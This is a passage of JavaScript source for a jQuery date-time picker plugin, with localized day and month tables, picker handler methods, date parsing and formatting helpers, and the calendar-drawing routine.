			months: [ "Jan", "Feb", "März", "Apr", "Mai", "Juni", "Juli", "Aug", "Sept", "Okt", "Nov", "Dez" ],
			format: 'DD.MM.YYYY hh:mm'
		},
		sv: {
			days: ['Sö', 'Må', 'Ti', 'On', 'To', 'Fr', 'Lö'],
			months: [ "Jan", "Feb", "Mar", "Apr", "Maj", "Juni", "Juli", "Aug", "Sept", "Okt", "Nov", "Dec" ]
		},
		id: {
			days: ['Min','Sen','Sel', 'Rab', 'Kam', 'Jum', 'Sab'],
			months: [ "Jan", "Feb", "Mar", "Apr", "Mei", "Jun", "Jul", "Agu", "Sep", "Okt", "Nov", "Des" ]
		},
		it: {
			days: ['Dom','Lun','Mar', 'Mer', 'Gio', 'Ven', 'Sab'],
			months: [ "Gen", "Feb", "Mar", "Apr", "Mag", "Giu", "Lug", "Ago", "Set", "Ott", "Nov", "Dic" ],
			format: 'DD/MM/YYYY hh:mm'
		},
		tr: {
			days: ['Pz', 'Pzt', 'Sal', 'Çar', 'Per', 'Cu', 'Cts'],
			months: [ "Ock", "Şub", "Mar", "Nis", "May", "Haz", "Tem", "Agu", "Eyl", "Ekm", "Kas", "Arlk" ]
		},
		es: {
			days: ['dom', 'lun', 'mar', 'miér', 'jue', 'vie', 'sáb'],
			months: [ "ene", "feb", "mar", "abr", "may", "jun", "jul", "ago", "sep", "oct", "nov", "dic" ],
			format: 'DD/MM/YYYY hh:mm'
		},
		ko: {
			days: ['일', '월', '화', '수', '목', '금', '토'],
			months: [ "01", "02", "03", "04", "05", "06", "07", "08", "09", "10", "11", "12" ],
			sep: '/',
			prevMonth: '이전 달',
			nextMonth: '다음 달',
			today: '오늘'
		},
		nl: {
			days: ['zo', 'ma', 'di', 'wo', 'do', 'vr', 'za'],
			months: [ "jan", "feb", "mrt", "apr", "mei", "jun", "jul", "aug", "sep", "okt", "nov", "dec" ],
			format: 'DD-MM-YYYY hh:mm'
		},
		no: {
			days: ['Søn', 'Man', 'Tir', 'Ons', 'Tor', 'Fre', 'Lør'],
			months: [ "Jan", "Feb", "Mar", "Apr", "Mi", "Jun", "Jul", "Aug", "Sep", "Okt", "Nov", "Des" ],
			sep: '.',
			format: 'YYYY-MM-DD hh:mm',
			prevMonth: 'Forrige Måned',
			nextMonth: 'Neste Måned',
			today: 'I dag'
		},
		cz: {
			days: ['Ne', 'Po', 'Út', 'St', 'Čt', 'Pá', 'So'],
			months: [ "Led", "Úno", "Bře", "Dub", "Kvě", "Čer", "Čvc", "Srp", "Zář", "Říj", "Lis", "Pro" ],
			format: 'DD.MM.YYYY hh:mm'
		},
		fr: {
			days: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
			months: [ "Janvier", "Février", "Mars", "Avril", "Mai", "Juin", "Juillet", "Août", "Septembre", "Octobre", "Novembre", "Décembre" ],
			format: 'DD-MM-YYYY hh:mm'
		},
		pl: {
			days: ['N', 'Pn', 'Wt', 'Śr', 'Cz', 'Pt', 'So'],
			months: [ "Styczeń", "Luty", "Marzec", "Kwiecień", "Maj", "Czerwiec", "Lipiec", "Sierpień", "Wrzesień", "Październik", "Listopad", "Grudzień" ],
			sep: '-',
			format: 'YYYY-MM-DD hh:mm',
			prevMonth: 'Poprzedni miesiąc',
			nextMonth: 'Następny miesiąc',
			today: 'Dzisiaj'
		},
		gr: {
			days: ['Κυ', 'Δε', 'Τρ', 'Τε', 'Πε', 'Πα', 'Σα'],
			months: [ "Ιαν", "Φεβ", "Μαρ", "Απρ", "Μαϊ", "Ιουν", "Ιουλ", "Αυγ", "Σεπ", "Οκτ", "Νοε", "Δεκ" ],
			sep: '-',
			format: 'DD-MM-YYYY hh:mm',
			prevMonth: 'Προηγ. μήνας',
			nextMonth: 'Επόμ. μήνας',
			today: 'Σήμερα'
		},
		ua: {
			days: ["Неділя","Понеділок","Вівторок","Cереда","Четвер","П'ятниця","Субота"],
			months: ["Cічень","Лютий","Березень","Квітень","Травень","Червня","Липня","Серпня","Вересня","Жовтень","Листопада","Грудня"],
			format: 'YYYY-MM-DD hh:mm',
			prevMonth: 'Попередній місяць',
			nextMonth: 'Наступний місяць',
			today: 'Cьогодні'
		},
		et: {
			days: ['P', 'E', 'T', 'K', 'N', 'R', 'L'],
			months: [ "Jaan", "Veebr", "Märts", "Apr", "Mai", "Juun", "Juul", "Aug", "Sept", "Okt", "Nov", "Dets" ],
			sep: '.',
			format: 'DD.MM.YYYY hh:mm',
			prevMonth: 'Eelmine kuu',
			nextMonth: 'Järgmine kuu',
			today: 'Täna'
		},
		hu: {
			days: ['Va', 'Hé', 'Ke', 'Sze', 'Cs', 'Pé', 'Szo'],
			months: [ "Jan", "Feb", "Már", "Ápr", "Máj", "Jún", "Júl", "Aug", "Szep", "Okt", "Nov", "Dec" ],
			sep: '-',
			format: 'YYYY-MM-DD hh:mm:00',
			prevMonth: 'Előző hónap',
			nextMonth: 'Következő hónap',
			today: 'Ma'
		},
		fa: {
			days: ['یکشنبه', 'دوشنبه', 'سه شنبه', 'چهارشنبه', 'پنج شنبه', 'جمعه', 'شنبه'],
			months: [ "ژانویه", "فبریه", "مارچ", "آپریل", "می", "ژوئن", "جولای", "آگوست", "سپتامبر", "اکتبر", "نوامبر", "دسامبر" ],
			sep: '-',
			format: 'YYYY-MM-DD hh:mm',
			prevMonth: 'ماه قبل',
			nextMonth: 'ماه بعد',
			today: 'امروز'
		},
		lv: {
			days: ['Sv', 'P', 'O', 'T', 'C', 'P', 'S'],
			months: [ "Jan", "Feb", "Mar", "Apr", "Mai", "Jūn", "Jūl", "Avg", "Sep", "Okt", "Nov", "Dec" ],
			format: 'DD.MM.YYYY hh:mm'
		},
		lt: {
			days: ['Pr', 'A', 'T', 'K', 'P', 'Š', 'S'],
			months: [ "Saus.", "Vas.", "Kovas", "Bal.", "Geg.", "Birž.", "Liepa", "Rugp.", "Rugs.", "Spal.", "Lapkr.", "Gruod." ],
			sep: '-',
			format: 'YYYY-MM-DD hh:mm',
			prevMonth: 'Praeitas mėnesis',
			nextMonth: 'Sekantis mėnesis',
			today: 'Šiandien'
		}
	};
	/* ----- */

	/**
		PickerHandler Object
	**/
	var PickerHandler = function($picker, $input){
		this.$pickerObject = $picker;
		this.$inputObject = $input;
	};

	/* Get a picker */
	PickerHandler.prototype.getPicker = function(){
		return this.$pickerObject;
	};

	/* Get a input-field */
	PickerHandler.prototype.getInput = function(){
		return this.$inputObject;
	};

	/* Get the display state of a picker */
	PickerHandler.prototype.isShow = function(){
		var is_show = true;
		if (this.$pickerObject.css('display') == 'none') {
			is_show = false;
		}
		return is_show;
	};

	/* Show a picker */
	PickerHandler.prototype.show = function(){
		var $picker = this.$pickerObject;
		var $input = this.$inputObject;

		$picker.show();

		ActivePickerId = $input.data('pickerId');

		if ($input != null && $picker.data('isInline') === false) { // Float mode
			// Relocate a picker to position of the appended input-field
			this._relocate();
		}
	};

	/* Hide a picker */
	PickerHandler.prototype.hide = function(){
		var $picker = this.$pickerObject;
		var $input = this.$inputObject;
		$picker.hide();
	};

	/* Get a selected date from a picker */
	PickerHandler.prototype.getDate = function(){
		var $picker = this.$pickerObject;
		var $input = this.$inputObject;
		return getPickedDate($picker);
	};

	/* Set a specific date to a picker */
	PickerHandler.prototype.setDate = function(date){
		var $picker = this.$pickerObject;
		var $input = this.$inputObject;
		if (!isObj('Date', date)) {
			date = new Date(date);
		}

		draw_date($picker, {
			"isAnim": true,
			"isOutputToInputObject": true
		}, date);
	};

	/* Set a specific min date to a picker and redraw */
	PickerHandler.prototype.setMinDate = function(date){
		var $picker = this.$pickerObject;
		var $input = this.$inputObject;
		if (!isObj('Date', date)) {
			date = new Date(date);
		}
		$picker.data("minDate", date);
		if ($input.val()) {
			datepicked = new Date(getPickedDate($picker));
			draw_date($picker, {
				"isAnim": true,
				"isOutputToInputObject": true
			}, ((datepicked > date) ? datepicked : date));
		} else {
			draw_date($picker, {
				"isAnim": true,
				"isOutputToInputObject": false
			}, date);
		}
	};

	/* Set a specific max date to a picker and redraw */
	PickerHandler.prototype.setMaxDate = function(date){
		var $picker = this.$pickerObject;
		var $input = this.$inputObject;
		if (!isObj('Date', date)) {
			date = new Date(date);
		}
		$picker.data("maxDate", date);
		if ($input.val()) {
			datepicked = new Date(getPickedDate($picker));
			draw_date($picker, {
				"isAnim": true,
				"isOutputToInputObject": true
			}, ((datepicked < date) ? datepicked : date));
		} else {
			draw_date($picker, {
				"isAnim": true,
				"isOutputToInputObject": false
			}, date);
		}
	};

	/* Destroy a picker */
	PickerHandler.prototype.destroy = function(){
		var $picker = this.$pickerObject;
		var picker_id = $picker.data('pickerId');
		PickerObjects[picker_id] = null;
		$picker.remove();
	};

	/* Relocate a picker to position of the appended input-field. */
	PickerHandler.prototype._relocate = function(){
		var $picker = this.$pickerObject;
		var $input = this.$inputObject;

		if ($input != null && $picker.data('isInline') === false) { // Float mode
			// Move position of a picker - vertical
			var input_outer_height = $input.outerHeight({'margin': true});
			if (!isObj('Number', input_outer_height)) {
				input_outer_height = $input.outerHeight();
			}
			var picker_outer_height = $picker.outerHeight({'margin': true});
			if (!isObj('Number', picker_outer_height)) {
				picker_outer_height = $picker.outerHeight();
			}

			// Set width to assure date and time are side by side
			if($(".eventer-datepicker_calendar", $picker).width() !== 0 && $(".eventer-datepicker_timelist", $picker).width() !== 0){
				$picker.parent().width($(".eventer-datepicker_calendar", $picker).width() + $(".eventer-datepicker_timelist", $picker).width() + 6);
			}
			if(parseInt($(window).height()) <=  ($input.offset().top - $(document).scrollTop() + input_outer_height + picker_outer_height) ){
				// Display to top of an input-field
				$picker.parent().css('top', ($input.offset().top - (input_outer_height / 2) - picker_outer_height) + 'px');
			} else {
				// Display to bottom of an input-field
				$picker.parent().css('top', ($input.offset().top + input_outer_height) + 'px');
			}
			// Move position of a picker - horizontal
			if($picker.parent().width() + $input.offset().left > $(window).width()) {
				// Display left side stick to window
				$picker.parent().css('left', (($(window).width() - $picker.parent().width()) / 2) + 'px');
			} else {
				// Display left side stick to input
				$picker.parent().css('left', $input.offset().left + 'px');
			}
			// Display on most top of the z-index
			$picker.parent().css('z-index', 100000);
		}
	};

	/* ----- */

	var PickerObjects = [];
	var InputObjects = [];
	var ActivePickerId = -1;

	var getParentPickerObject = function(obj) {
		return $(obj).closest('.eventer-datepicker');
	};

	var getPickersInputObject = function($obj) {
		var $picker = getParentPickerObject($obj);
		if ($picker.data("inputObjectId") != null) {
			return $(InputObjects[$picker.data("inputObjectId")]);
		}
		return null;
	};

	var setToNow = function($obj) {
		var $picker = getParentPickerObject($obj);
		var date = new Date();
		draw($picker, {
			"isAnim": true,
			"isOutputToInputObject": true
		}, date.getFullYear(), date.getMonth(), date.getDate(), date.getHours(), date.getMinutes());
	};

	var beforeMonth = function($obj) {
		var $picker = getParentPickerObject($obj);

		if ($picker.data('stateAllowBeforeMonth') === false) { // Not allowed
			return;
		}

		var date = getShownDate($picker);
		var targetMonth_lastDay = new Date(date.getFullYear(), date.getMonth(), 0).getDate();
		if (targetMonth_lastDay < date.getDate()) {
			date.setDate(targetMonth_lastDay);
		}
		draw($picker, {
			"isAnim": true,
			"isOutputToInputObject": false,
			"keepPickedDate": true
		}, date.getFullYear(), date.getMonth() - 1, date.getDate(), date.getHours(), date.getMinutes());

		var todayDate = new Date();
		if ($picker.data("futureOnly") && $picker.data("current")) {
			todayDate = new Date($picker.data("current"));
		}

		var isCurrentYear = todayDate.getFullYear() == date.getFullYear();
		var isCurrentMonth = isCurrentYear && todayDate.getMonth() == date.getMonth();

		if (!isCurrentMonth || !$picker.data("futureOnly")) {
			if (targetMonth_lastDay < date.getDate()) {
				date.setDate(targetMonth_lastDay);
			}
			var newdate = new Date(date.getFullYear(), date.getMonth() - 1, date.getDate(), date.getHours(), date.getMinutes());
			if ($picker.data("minDate") && newdate < $picker.data("minDate"))
				newdate = $picker.data("minDate");
			draw($picker, {
				"isAnim": true,
				"isOutputToInputObject": false,
				"keepPickedDate": true
			}, newdate.getFullYear(), newdate.getMonth(), newdate.getDate(), newdate.getHours(), newdate.getMinutes());
		}
	};

	var nextMonth = function($obj) {
		var $picker = getParentPickerObject($obj);
		var date = getShownDate($picker);
		var targetMonth_lastDay = new Date(date.getFullYear(), date.getMonth() + 1, 0).getDate();
		if (targetMonth_lastDay < date.getDate()) {
			date.setDate(targetMonth_lastDay);
		}

		// Check a last date of a next month
		if (getLastDate(date.getFullYear(), date.getMonth() + 1) < date.getDate()) {
			date.setDate(getLastDate(date.getFullYear(), date.getMonth() + 1));
		}
		var newdate = new Date(date.getFullYear(), date.getMonth() + 1, date.getDate(), date.getHours(), date.getMinutes());
		if ($picker.data("maxDate") && newdate > $picker.data("maxDate"))
			newdate = $picker.data("maxDate");
		draw($picker, {
			"isAnim": true,
			"isOutputToInputObject": false,
			"keepPickedDate": true
		}, newdate.getFullYear(), newdate.getMonth(), newdate.getDate(), newdate.getHours(), newdate.getMinutes());
	};

	/**
		Check a last date of a specified year and month
	**/
	var getLastDate = function(year, month) {
		var date = new Date(year, month + 1, 0);
		return date.getDate();
	};

	var getDateFormat = function (format, locale, is_date_only, is_time_only) {
		if (format == "default") {
			// Default format
			format = translate(locale,'format');
			if (is_date_only) {
				// Convert the format to date-only (ex: YYYY/MM/DD)
				format = format.substring(0, format.search(' '));
			}
			else if (is_time_only) {
				format = format.substring(format.search(' ') + 1);
			}
		}
		return format; // Return date-format
	};

	var normalizeYear = function (year) {
		if (year < 99) { // change year for 4 digits
			var date = new Date();
			return parseInt(year) + parseInt(date.getFullYear().toString().substr(0, 2) + "00");
		}
		return year;
	};
	var parseDate = function (str, opt_date_format) {
		var re, m, date;
		if(opt_date_format != null){
			// Parse date & time with date-format

			// Match a string with date format
			var df = opt_date_format.replace(/hh:mm.*/,'(?:$&)?')
				.replace(/\s/,'\\s?')
				.replace(/(-|\/)/g, '[-\/]')
				.replace(/YYYY/gi, '(\\d{2,4})')
				.replace(/(YY|MM|DD|HH|hh|mm)/g, '(\\d{1,2})')
				.replace(/(M|D|H|h|m)/g, '(\\d{1,2})')
				.replace(/(tt|TT)/g, '([aApP][mM])');
			re = new RegExp(df);
			m = re.exec(str);
			if( m != null){

				// Generate the formats array (convert-table)
				var formats = [];
				var format_buf = '';
				var format_before_c = '';
				var df_ = opt_date_format;
				while (df_ != null && 0 < df_.length) {
					var format_c = df_.substring(0, 1); df_ = df_.substring(1, df_.length);
					if (format_before_c != format_c) {
						if(/(YYYY|YY|MM|DD|mm|dd|M|D|HH|H|hh|h|m|tt|TT)/.test(format_buf)){
							formats.push( format_buf );
							format_buf = '';
						} else {
							format_buf = '';
						}
					}
					format_buf += format_c;
					format_before_c = format_c;
				}
				if (format_buf !== '' && /(YYYY|YY|MM|DD|mm|dd|M|D|HH|H|hh|h|m|tt|TT)/.test(format_buf)){
					formats.push( format_buf );
				}

				// Convert a string (with convert-table) to a date object
				var year, month, day, hour, min;
				var is_successful = false;
				var pm = false;
				var H = false;
				for(var i = 0; i < formats.length; i++){
					if(m.length < i){
						break;
					}

					var f = formats[i];
					var d = m[i+1]; // Matched part of date
					if(f == 'YYYY'){
						year = normalizeYear(d);
						is_successful = true;
					} else if(f == 'YY'){
						year = parseInt(d) + 2000;
						is_successful = true;
					} else if(f == 'MM' || f == 'M'){
						month = parseInt(d) - 1;
						is_successful = true;
					} else if(f == 'DD' || f == 'D'){
						day = d;
						is_successful = true;
					} else if(f == 'hh' || f == 'h'){
						hour = (typeof d != 'undefined') ? d : 0;
						is_successful = true;
					} else if(f == 'HH' || f == 'H'){
						hour = (typeof d != 'undefined') ? d : 0;
						H = true;
						is_successful = true;
					} else if(f == 'mm' || f == 'm'){
						min = (typeof d != 'undefined') ? d : 0;
						is_successful = true;
					} else if(f == 'tt' || f == 'TT'){
						if(d == 'pm' || d == 'PM'){
							pm = true;
						}
						is_successful = true;
					}
				}
				if(H) {
					if(pm) {
						if(hour != 12) {
							hour = parseInt(hour) + 12;
						}
					} else if(hour == 12) {
						hour = 0;
					}
				}
				date = new Date(year, month, day, hour, min);

				if(is_successful === true && isNaN(date) === false && isNaN(date.getDate()) === false){ // Parse successful
					return date;
				}
			}
		}

		// Parse date & time with common format
		re = /^(\d{2,4})[-\/](\d{1,2})[-\/](\d{1,2}) (\d{1,2}):(\d{1,2})$/;
		m = re.exec(str);
		if (m !== null) {
			m[1] = normalizeYear(m[1]);
			date = new Date(m[1], m[2] - 1, m[3], m[4], m[5]);
		} else {
			// Parse for date-only
			re = /^(\d{2,4})[-\/](\d{1,2})[-\/](\d{1,2})$/;
			m = re.exec(str);
			if(m !== null) {
				m[1] = normalizeYear(m[1]);
				date = new Date(m[1], m[2] - 1, m[3]);
			}
		}

		if(isNaN(date) === false && isNaN(date.getDate()) === false){ // Parse successful
			return date;
		}
		return false;
	};
	var getFormattedDate = function(date, date_format) {
		if(date == null){
			date = new Date();
		}

		var y = date.getFullYear();
		var m = date.getMonth() + 1;
		var d = date.getDate();
		var hou = date.getHours();
		var min = date.getMinutes();

		date_format = date_format.replace(/YYYY/gi, y)
		.replace(/YY/g, y - 2000)/* century */
		.replace(/MM/g, zpadding(m))
		.replace(/M/g, m)
		.replace(/DD/g, zpadding(d))
		.replace(/D/g, d)
		.replace(/hh/g, zpadding(hou))
		.replace(/h/g, hou)
		.replace(/HH/g, (hou > 12? zpadding(hou - 12) : (hou < 1? 12 : zpadding(hou))))
		.replace(/H/g, (hou > 12? hou - 12 : (hou < 1? 12 : hou)))
		.replace(/mm/g, zpadding(min))
		.replace(/m/g, min)
		.replace(/tt/g, (hou >= 12? "pm" : "am"))
		.replace(/TT/g, (hou >= 12? "PM" : "AM"));
		return date_format;
	};

	var outputToInputObject = function($picker) {
		var $inp = getPickersInputObject($picker);
		if ($inp == null) {
			return;
		}
		var date = getPickedDate($picker);
		var locale = $picker.data("locale");
		var format = getDateFormat($picker.data("dateFormat"), locale, $picker.data('dateOnly'), $picker.data('timeOnly'));
		var old = $inp.val();
		$inp.val(getFormattedDate(date, format));
		if (old != $inp.val()) { // only trigger if it actually changed to avoid a nasty loop condition
			$inp.trigger("change");
		}
	};

	var getShownDate = function($obj) {
		var $picker = getParentPickerObject($obj);
		return $picker.data("shownDate");
	};

	var getPickedDate = function($obj) {
		var $picker = getParentPickerObject($obj);
		return $picker.data("pickedDate");
	};

	var zpadding = function(num) {
		num = ("0" + num).slice(-2);
		return num;
	};

	var draw_date = function($picker, option, date) {
		//console.log("draw_date - " + date.toString());
		draw($picker, option, date.getFullYear(), date.getMonth(), date.getDate(), date.getHours(), date.getMinutes());
	};
	var translate = function(locale, s) {
		if (typeof lang[locale][s] !== "undefined"){
			return lang[locale][s];
		}
		return lang.en[s];
	};
	var draw = function($picker, option, year, month, day, hour, min) {
		var date = new Date();

		if (hour != null) {
			date = new Date(year, month, day, hour, min, 0);
		} else if (year != null) {
			date = new Date(year, month, day);
		} else {
			date = new Date();
		}

		/* Read options */
		var isTodayButton = $picker.data("todayButton");
		var isCloseButton = $picker.data("closeButton");
		var isScroll = option.isAnim; /* It same with isAnim */
		if($picker.data("timelistScroll") === false) {// If disabled by user option.
			isScroll = false;
		}

		var isAnim = option.isAnim;
		if($picker.data("animation") === false){ // If disabled by user option.
			isAnim = false;
		}

		var isFutureOnly = $picker.data("futureOnly");
		var minDate = $picker.data("minDate");
		var maxDate = $picker.data("maxDate");

		var isOutputToInputObject = option.isOutputToInputObject;
		var keepPickedDate = option.keepPickedDate;
		if (typeof keepPickedDate === "undefined") keepPickedDate = false;

		var minuteInterval = $picker.data("minuteInterval");
		var firstDayOfWeek = $picker.data("firstDayOfWeek");

		var allowWdays = $picker.data("allowWdays");
		if (allowWdays == null || isObj('Array', allowWdays) === false || allowWdays.length <= 0) {
			allowWdays = null;
		}

		var minTime = $picker.data("minTime");
		var maxTime = $picker.data("maxTime");

		/* Check a specified date */
		var todayDate = new Date();
	

		if (isFutureOnly) {
			if ($picker.data("current")) {
				todayDate = new Date($picker.data("current"));
			}
			if (date.getTime() < todayDate.getTime()) { // Already passed
				date.setTime(todayDate.getTime());
			}
		}
		if(allowWdays != null && allowWdays.length <= 6) {
			while (true) {
				if ($.inArray(date.getDay(), allowWdays) == -1) { // Unallowed wday
					// Slide a date
					date.setDate(date.getDate() + 1);
				} else {
					break;
				}
			}
		}

		/* Read locale option */
		var locale = $picker.data("locale");
		if (!lang.hasOwnProperty(locale)) {
			locale = 'en';
		}

		/* Calculate dates */
		var firstWday = new Date(date.getFullYear(), date.getMonth(), 1).getDay() - firstDayOfWeek;
		var lastDay = new Date(date.getFullYear(), date.getMonth() + 1, 0).getDate();
		var beforeMonthLastDay = new Date(date.getFullYear(), date.getMonth(), 0).getDate();
		var dateBeforeMonth = new Date(date.getFullYear(), date.getMonth(), 0);
		var dateNextMonth = new Date(date.getFullYear(), date.getMonth() + 2, 0);
		var isCurrentYear = todayDate.getFullYear() == date.getFullYear();
		var isCurrentMonth = isCurrentYear && todayDate.getMonth() == date.getMonth();
		var isCurrentDay = isCurrentMonth && todayDate.getDate() == date.getDate();
		var isNextYear = (todayDate.getFullYear() + 1 == date.getFullYear());
		var isNextMonth = (isCurrentYear && todayDate.getMonth() + 1 == date.getMonth()) ||
			(isNextYear && todayDate.getMonth() === 11 && date.getMonth() === 0);
		var isPastMonth = false;
		if (date.getFullYear() < todayDate.getFullYear() || (isCurrentYear && date.getMonth() < todayDate.getMonth())) {
			isPastMonth = true;
		}

		/* Collect each part */
		var $header = $picker.children('.eventer-datepicker_header');
		var $inner = $picker.children('.eventer-datepicker_inner_container');
		var $calendar = $picker.children('.eventer-datepicker_inner_container').children('.eventer-datepicker_calendar');
		var $table = $calendar.children('.eventer-datepicker_table');
		var $timelist = $picker.children('.eventer-datepicker_inner_container').children('.eventer-datepicker_timelist');

		/* Grasp a point that will be changed */
		var changePoint = "";
		var oldDate = getPickedDate($picker);
		if(oldDate != null){
			if(oldDate.getMonth() != date.getMonth() || oldDate.getDate() != date.getDate()){
				changePoint = "calendar";
			} else if (oldDate.getHours() != date.getHours() || oldDate.getMinutes() != date.getMinutes()){
				if(date.getMinutes() === 0 || date.getMinutes() % minuteInterval === 0){
					changePoint = "timelist";
				}
			}
		}

		/* Save newly date to Picker data */
		if (keepPickedDate === false) {
			$($picker).data("pickedDate", date);
		}
		$($picker).data("shownDate", date);

		/* Fade-out animation */
		if (isAnim === true) {
			if(changePoint == "calendar"){
				$calendar.stop().queue([]);
				$calendar.fadeTo("fast", 0.8);
			}else if(changePoint == "timelist"){
				$timelist.stop().queue([]);
				$timelist.fadeTo("fast", 0.8);
			}
		}
		/* Remind timelist scroll state */
		var drawBefore_timeList_scrollTop = $timelist.scrollTop();

		/* New timelist  */
		var timelist_activeTimeCell_offsetTop = -1;

		/* Header ----- */
		$header.children().remove();

		var cDate =  new Date(date.getTime());
		cDate.setMinutes(59);
		cDate.setHours(23);
		cDate.setSeconds(59);
		cDate.setDate(0); // last day of previous month

		var $link_before_month = null;
		if ((!isFutureOnly || !isCurrentMonth) && ((minDate == null) || (minDate < cDate.getTime()))
		) {
			$link_before_month = $('<a class="eventer-datepicker-pre">');
			$link_before_month.text('<');
			$link_before_month.prop('alt', translate(locale,'prevMonth'));
			$link_before_month.prop('title', translate(locale,'prevMonth') );
			$link_before_month.click(function() {
				beforeMonth($picker);
			});
			$picker.data('stateAllowBeforeMonth', true);
		} else {
			$picker.data('stateAllowBeforeMonth', false);
		}

		cDate.setMinutes(0);
		cDate.setHours(0);
		cDate.setSeconds(0);
		cDate.setDate(1); // First day of next month
		cDate.setMonth(date.getMonth() + 1);

		var $now_month = $('<span>');
		$now_month.text(date.getFullYear() + " " + translate(locale, 'sep') + " " + translate(locale, 'months')[date.getMonth()]);

		var $link_next_month = null;
		if ((maxDate == null) || (maxDate > cDate.getTime())) {
			$link_next_month = $('<a class="eventer-datepicker-next">');
			$link_next_month.text('>');
			$link_next_month.prop('alt', translate(locale,'nextMonth'));
			$link_next_month.prop('title', translate(locale,'nextMonth'));
			$link_next_month.click(function() {
				nextMonth($picker);
			});
		}

		if (isTodayButton) {
			var $link_today = $('<a><div/></a>');
			$link_today.addClass('icon-home');
			$link_today.prop('alt', translate(locale,'today'));
			$link_today.prop('title', translate(locale,'today'));
			$link_today.click(function() {
				setToNow($picker);
			});
			$header.append($link_today);
		}
		if (isCloseButton) {
			var $link_close = $('<a><div/></a>');
			$link_close.addClass('icon-close');
			$link_close.prop('alt', translate(locale,'close'));
			$link_close.prop('title', translate(locale,'close'));
			$link_close.click(function() {
				$picker.hide();
			});
			$header.append($link_close);
		}

		if ($link_before_month != null) {
			$header.append($link_before_month);
		}
		$header.append($now_month);
		if ($link_next_month != null) {
			$header.append($link_next_month);
		}

		/* Calendar > Table ----- */
		$table.children().remove();
		var $tr = $('<tr>');
		$table.append($tr);

		/* Output wday cells */
		var firstDayDiff = 7 + firstDayOfWeek;
		var daysOfWeek = translate(locale,'days');
		var $td;
		for (var i = 0; i < 7; i++) {
			$td = $('<th>');
			$td.text(daysOfWeek[((i + firstDayDiff) % 7)]);
			$tr.append($td);
		}

		/* Output day cells */
		var cellNum = Math.ceil((firstWday + lastDay) / 7) * 7;
		i = 0;
		if(firstWday < 0){
			i = -7;
		}
		var realDayObj =  new Date(date.getTime());
		realDayObj.setHours(0);
		realDayObj.setMinutes(0);
		realDayObj.setSeconds(0);
		var pickedDate = getPickedDate($picker);
		var shownDate = getShownDate($picker);
		for (var zz = 0; i < cellNum; i++) {
			var realDay = i + 1 - firstWday;

			var isPast = isPastMonth ||
				(isCurrentMonth && realDay < todayDate.getDate()) ||
				(isNextMonth && firstWday > i && (beforeMonthLastDay + realDay) < todayDate.getDate());

			if (i % 7 === 0) {
				$tr = $('<tr>');
				$table.append($tr);
			}

			$td = $('<td>');
			$td.data("day", realDay);

			$tr.append($td);

			if (firstWday > i) {/* Before months day */
				$td.text(beforeMonthLastDay + realDay);
				$td.addClass('day_another_month');
				$td.data("dateStr", dateBeforeMonth.getFullYear() + "/" + (dateBeforeMonth.getMonth() + 1) + "/" + (beforeMonthLastDay + realDay));
				realDayObj.setDate(beforeMonthLastDay + realDay);
				realDayObj.setMonth(dateBeforeMonth.getMonth() );
				realDayObj.setYear(dateBeforeMonth.getFullYear() );
			} else if (i < firstWday + lastDay) {/* Now months day */
				$td.text(realDay);
				$td.data("dateStr", (date.getFullYear()) + "/" + (date.getMonth() + 1) + "/" + realDay);
				realDayObj.setDate( realDay );
				realDayObj.setMonth( date.getMonth()  );
				realDayObj.setYear( date.getFullYear() );
			} else {/* Next months day */
				$td.text(realDay - lastDay);
				$td.addClass('day_another_month');
				$td.data("dateStr", dateNextMonth.getFullYear() + "/" + (dateNextMonth.getMonth() + 1) + "/" + (realDay - lastDay));
				realDayObj.setDate( realDay - lastDay );
				realDayObj.setMonth( dateNextMonth.getMonth() );
				realDayObj.setYear( dateNextMonth.getFullYear() );
			}

			/* Check a wday */
			var wday = ((i + firstDayDiff) % 7);
			if(allowWdays != null) {
				if ($.inArray(wday, allowWdays) == -1) {
					$td.addClass('day_in_unallowed');
					continue; // Skip
				}
			} else if (wday === 0) {/* Sunday */
				$td.addClass('wday_sun');
			} else if (wday == 6) {/* Saturday */
				$td.addClass('wday_sat');
			}

			/* Set a special mark class */
			if (shownDate.getFullYear() == pickedDate.getFullYear() && shownDate.getMonth() == pickedDate.getMonth() && realDay == pickedDate.getDate()) { /* selected day */
				$td.addClass('active');
			}

			if (isCurrentMonth && realDay == todayDate.getDate()) { /* today */
				$td.addClass('today');
			}

			var realDayObjMN =  new Date(realDayObj.getTime());
			realDayObjMN.setHours(23);
			realDayObjMN.setMinutes(59);
			realDayObjMN.setSeconds(59);

			if (
				// compare to 23:59:59 on the current day (if MIN is 1pm, then we still need to show this day
				((minDate != null) && (minDate > realDayObjMN.getTime())) || ((maxDate != null) && (maxDate < realDayObj.getTime())) // compare to 00:00:00
			) { // Out of range day
				$td.addClass('out_of_range');
			} else if (isFutureOnly && isPast) { // Past day
				$td.addClass('day_in_past');
			} else {
				/* Set event-handler to day cell */
				$td.click(function(ev) {
					ev.stopPropagation();
					if ($(this).hasClass('hover')) {
						$(this).removeClass('hover');
					}
					$(this).addClass('active');

					var $picker = getParentPickerObject($(this));
					var targetDate = new Date($(this).data("dateStr"));
					var selectedDate = getPickedDate($picker);
					draw($picker, {
						"isAnim": false,
						"isOutputToInputObject": true
					}, targetDate.getFullYear(), targetDate.getMonth(), targetDate.getDate(), selectedDate.getHours(), selectedDate.getMinutes());

					// Generate the handler of a picker
					var $input = $(this);
					var handler = new PickerHandler($picker, $input);

					// Call a event-hanlder for onSelect
					var func = $picker.data('onSelect');
					if (func != null) {
						func(handler, targetDate);
					}

					if ($picker.data("dateOnly") === true && $picker.data("isInline") === false && $picker.data("closeOnSelected")){
						// Close a picker
						ActivePickerId = -1;
						$picker.hide();
					}
				});

				$td.hover(function() {
					if (! $(this).hasClass('active')) {
						$(this).addClass('hover');
					}
				}, function() {
					if ($(this).hasClass('hover')) {
						$(this).removeClass('hover');
					}
				});
			}

			/* ---- */
		}

		if ($picker.data('timeOnly') === true) {
			$calendar.css("display", "none");
			$now_month.css("display", "none");
			if ($link_next_month != null)
				$link_next_month.css("display", "none");
			if ($link_before_month != null)
				$link_before_month.css("display", "none");
		}

		if ($picker.data("dateOnly") === true) {
			/* dateOnly mode */
			$timelist.css("display", "none");
		} else {
			/* Timelist ----- */
			$timelist.children().remove();

			/* Set height to Timelist (Calendar innerHeight - Calendar padding) */
			if ($calendar.innerHeight() > 0) {
				$timelist.css("height", $calendar.innerHeight() - 10 + 'px');
			}

			realDayObj =  new Date(date.getTime());
			$timelist.css("height", Math.max($calendar.innerHeight() - 10, 200) + 'px');

